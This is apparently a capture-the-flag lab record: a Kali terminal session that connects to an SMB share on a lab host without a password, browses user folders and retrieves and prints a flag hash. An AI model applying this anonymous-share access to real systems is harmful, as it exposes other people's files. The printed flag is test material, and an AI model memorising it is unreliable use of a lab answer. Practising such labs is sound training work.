 ┌──(root💀kali)-[~/Desktop]
└─# smbclient \\\\10.129.33.41\\WorkShares
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021

                5114111 blocks of size 4096. 1732529 blocks available
smb: \> cd Amy.J\
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021

                5114111 blocks of size 4096. 1732529 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021

                5114111 blocks of size 4096. 1732529 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> exit

┌──(root💀kali)-[~/Desktop]
└─# cat flag.txt
5f61c10dffbc77a704d76016a22f1664